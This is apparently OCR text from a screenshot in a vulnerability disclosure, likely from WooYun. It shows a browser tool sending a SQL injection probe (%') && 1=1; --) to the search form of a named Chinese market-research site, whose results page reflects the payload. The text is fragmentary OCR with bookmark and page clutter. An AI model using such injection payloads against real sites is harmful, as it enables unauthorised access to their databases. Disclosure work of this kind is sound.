 Load URL
http://enfodesk.com/SMinisite/newinfo/search.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=0&y=0&keywords_global=%')%09%26%26%091=1;%09--
enfodesk.com/SMinisite/newinfo/search.html
debain zip 乱码
访问最多 火狐官方站点 常用网址 HT 天猫商城 V bing Google 百度 temp
enfodesk™易观智库
让你更懂市场，让市场更懂你！
会员登录 |
%') && 1=1; --
首页 分析师服务 智库产品 研究观点 报告专区
研究领域
解决方案
成功案例
合作伙伴
搜索结果
您所搜索的关键 1=1; --
另有万余份“%') && 1=1; --”相关领域连续监测数据及深度报告，免费查询电话4006-515-715
该结果来源于：研究观点 - 行业数据
行业数据：2011年第4季度中国互联网广告运营商市场规模达148.7亿
易观智库产业数据库发布的《2011年第4季度中国网络广告市场季度监测》数据显示，2011年第
互联网广告运营商市场规模为
发布时间：2012-01-30
热点专题
2013年
中国移动互联网
深度分析报告
移动视频&智能设备
2013中国移动
深度分析报告-
视频&智能设备
深度分析报告-屌丝VS土豪
专题 | “2013中国移动互联网深度分析报
专题 | “双12”专题
专题 | 中国移动互联网统计报告
www.wooyun.org